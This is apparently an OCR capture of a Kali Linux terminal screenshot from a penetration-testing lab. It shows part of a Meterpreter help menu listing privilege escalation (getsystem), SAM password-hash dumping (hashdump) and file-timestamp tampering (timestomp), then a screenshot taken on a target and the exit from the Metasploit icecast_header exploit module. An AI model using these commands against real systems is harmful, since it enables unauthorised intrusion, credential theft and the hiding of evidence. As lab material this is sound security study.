 1 2 3 4
14:58
kali@kali: ~
File Actions Edit View Help
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
For more info on a specific command, use <command> -h or help <command>.
meterpreter > screenshot
Screenshot saved to: /home/kali/MJmIzxkQ.jpeg
meterpreter >
[*] 192.168.20.35 - Meterpreter session 1 closed. Reason: Died
kill
Usage: kill [pid1 [pid2 [pid3 ...]]] [-s]
Terminate one or more processes.
-s Kills the pid associated with the current session.
msf6 exploit(windows/http/icecast_header) > exit
(kali㉿kali)-[~]
$